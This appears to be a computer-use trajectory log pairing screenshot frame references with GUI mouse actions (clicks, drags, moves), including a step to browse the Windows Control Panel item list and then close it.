
{"action": "left_click", "coordinate": [680, 544]}

{"action": "left_click", "coordinate": [874, 292]}

{"action": "left_click_drag", "start_coordinate": [504, 80], "coordinate": [584, 90]}

{"action": "left_click_drag", "start_coordinate": [584, 90], "coordinate": [610, 68]}

{"action": "mouse_move", "coordinate": [804, 120]}

{"action": "mouse_move", "coordinate": [544, 88]}

{"action": "mouse_move", "coordinate": [412, 100]}

Step: Browse the All Control Panel Items list again, then close Control Panel
{"action": "left_click", "coordinate": [40, 696]}

{"action": "mouse_move", "coordinate": [340, 636]}

{"action": "mouse_move", "coordinate": [824, 564]}

{"action": "mouse_move", "coordinate": [640, 588]}

{"action": "mouse_move", "coordinate": [732, 612]}
